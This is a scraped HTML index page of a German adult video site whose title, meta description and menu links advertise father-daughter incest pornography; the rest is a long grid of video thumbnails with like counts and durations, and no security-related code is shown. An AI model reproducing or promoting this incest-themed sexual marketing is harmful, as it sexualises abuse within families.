

--- FILE ---
content_type: text/html
request_url: https://vatertochtersex.com/de/?error0_search
body_size: 9748
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Erlebe heiße Erotik zwischen Vater und Tocher bei "Vater Tocher Sex". Kostenlose Videos!</title>
        <meta name="description" content="Erleben Sie besten Vater-Tocher-Sex auf Porno-Site! Genießen Sie heiße XXX-Videos mit Vätern und Töchtern." />
        <link rel="alternate" hreflang="de" href="/de/" />
 
        <link rel="canonical" href="https://vatertochtersex.com/de/"  />
        <meta name="Robots" content="index,follow" />  
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		      
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qZs8zDcmebloe42rC.js" type="text/javascript"></script>
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://vatertochtersex.com" target="_self">Vater<span>Tocher</span> Sex</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/girls/german"><i class="la la-home"></i> Tabu Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i> Familien Porno</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Vater Tocher Sex</h1>
    
                    <ul>
                        <li><a href="/de/index/popular/1/" target="_self"><i class="la la-eye"></i></a></li>
                        <li><a href="/de/index/latest/1/" target="_self"><i class="la la-calendar-o"></i></a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637728854194/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 22283</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639621101970/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 272019</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8542958311640442942/">
                                <div class="thumb-col-img">
                                     <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2826</li>
                                <li><i class="la la-clock-o"></i> 4:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856898132229739/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751efd1be6b" src="/thumbs/739/1892856898132229739_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 70569</li>
                                <li><i class="la la-clock-o"></i> 16:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638099750021/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed105e2e5c85" src="/thumbs/21/3824942638099750021_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21032</li>
                                <li><i class="la la-clock-o"></i> 14:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4677983628558335943/">
                                <div class="thumb-col-img">
                                     <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 83307</li>
                                <li><i class="la la-clock-o"></i> 17:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639027680100/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 6411</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731531653100/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91d76efec" src="/thumbs/100/2705852731531653100_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11264</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638590182171/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107b69c31b" src="/thumbs/171/3824942638590182171_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 40384</li>
                                <li><i class="la la-clock-o"></i> 1:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9487674864962501007/">
                                <div class="thumb-col-img">
                                     <img data-sg="83aafe05967df98f" src="/thumbs/7/9487674864962501007_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 185</li>
                                <li><i class="la la-clock-o"></i> 15:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/18034833064955703035/">
                                <div class="thumb-col-img">
                                     <img data-sg="fa48991eb4276efb" src="/thumbs/35/18034833064955703035_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3520</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/780066261602207865/">
                                <div class="thumb-col-img">
                                     <img data-sg="ad35a21c8110879" src="/thumbs/865/780066261602207865_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 9902</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482547222548775/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251a17e9127" src="/thumbs/775/1426482547222548775_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/318782365035256020/">
                                <div class="thumb-col-img">
                                     <img data-sg="46c8adf3c95d8d4" src="/thumbs/20/318782365035256020_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 4:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640515273159/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ee2851c7" src="/thumbs/159/3824942640515273159_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 28157</li>
                                <li><i class="la la-clock-o"></i> 11:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13554958837971722889/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33ef258a289" src="/thumbs/889/13554958837971722889_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 9295</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639326254748/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10a749569c" src="/thumbs/748/3824942639326254748_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 265905</li>
                                <li><i class="la la-clock-o"></i> 5:37</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636989780992/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101c059400" src="/thumbs/992/3824942636989780992_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2778</li>
                                <li><i class="la la-clock-o"></i> 16:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639309927155/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10a65032f3" src="/thumbs/155/3824942639309927155_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 30418</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639861376449/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 206912</li>
                                <li><i class="la la-clock-o"></i> 14:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856895313529846/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75147cfcbf6" src="/thumbs/846/1892856895313529846_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 29150</li>
                                <li><i class="la la-clock-o"></i> 12:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637788709044/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 38136</li>
                                <li><i class="la la-clock-o"></i> 13:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732159290016/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 34608</li>
                                <li><i class="la la-clock-o"></i> 4:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/508547048829028574/">
                                <div class="thumb-col-img">
                                     <img data-sg="70eb8d8b50708de" src="/thumbs/574/508547048829028574_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 12067</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13846000819653727576/">
                                <div class="thumb-col-img">
                                     <img data-sg="c026e062df3a5558" src="/thumbs/576/13846000819653727576_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/798554207485815943/">
                                <div class="thumb-col-img">
                                     <img data-sg="b1508d21f15ec87" src="/thumbs/943/798554207485815943_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5688</li>
                                <li><i class="la la-clock-o"></i> 9:23</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856895998984069/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c75170aaff85" src="/thumbs/69/1892856895998984069_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 24348</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9696768793458952586/">
                                <div class="thumb-col-img">
                                     <img data-sg="8691d7d78b36c98a" src="/thumbs/586/9696768793458952586_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732657206795/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9608d860b" src="/thumbs/795/2705852732657206795_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10226</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9683683877594555256/">
                                <div class="thumb-col-img">
                                     <img data-sg="86635b2e29336378" src="/thumbs/256/9683683877594555256_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8010473018803564238/">
                                <div class="thumb-col-img">
                                     <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26844</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/16551172044629701632/">
                                <div class="thumb-col-img">
                                     <img data-sg="e5b1934860877400" src="/thumbs/632/16551172044629701632_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 213</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1129856230072438456/">
                                <div class="thumb-col-img">
                                     <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 6586</li>
                                <li><i class="la la-clock-o"></i> 16:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9683250660083002151/">
                                <div class="thumb-col-img">
                                     <img data-sg="8661d12bd9506b27" src="/thumbs/151/9683250660083002151_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9657637547092220824/">
                                <div class="thumb-col-img">
                                     <img data-sg="8606d22e43e81b98" src="/thumbs/824/9657637547092220824_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733579655450/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb99788f91a" src="/thumbs/450/2705852733579655450_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20697</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1186787930598613007/">
                                <div class="thumb-col-img">
                                     <img data-sg="10785155c30d200f" src="/thumbs/7/1186787930598613007_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3848</li>
                                <li><i class="la la-clock-o"></i> 10:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13554958834717586991/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e3062762f" src="/thumbs/991/13554958834717586991_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 94957</li>
                                <li><i class="la la-clock-o"></i> 8:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732401044040/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb95148ca48" src="/thumbs/40/2705852732401044040_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 27435</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639570070637/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 234126</li>
                                <li><i class="la la-clock-o"></i> 4:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638978699199/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 6576</li>
                                <li><i class="la la-clock-o"></i> 15:40</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482545407333142/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251354c9316" src="/thumbs/142/1426482545407333142_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 838</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/503545617162584602/">
                                <div class="thumb-col-img">
                                     <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4299</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734408429833/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c8ef1109" src="/thumbs/833/2705852734408429833_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8748</li>
                                <li><i class="la la-clock-o"></i> 2:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637656396128/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16408</li>
                                <li><i class="la la-clock-o"></i> 0:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734174179570/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9baf8b0f2" src="/thumbs/570/2705852734174179570_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11096</li>
                                <li><i class="la la-clock-o"></i> 16:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637607873122/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 903</li>
                                <li><i class="la la-clock-o"></i> 14:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2358235000008113933/">
                                <div class="thumb-col-img">
                                     <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1699</li>
                                <li><i class="la la-clock-o"></i> 38:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637159195285/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10261ea295" src="/thumbs/285/3824942637159195285_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 9335</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9601490742000076397/">
                                <div class="thumb-col-img">
                                     <img data-sg="853f58f57f1dc66d" src="/thumbs/397/9601490742000076397_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639161815223/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109d7c30b7" src="/thumbs/223/3824942639161815223_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10438</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731514122921/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91c6b72a9" src="/thumbs/921/2705852731514122921_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2489</li>
                                <li><i class="la la-clock-o"></i> 20:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9594721815208474635/">
                                <div class="thumb-col-img">
                                     <img data-sg="85274ca7ea31380b" src="/thumbs/635/9594721815208474635_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 134</li>
                                <li><i class="la la-clock-o"></i> 7:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
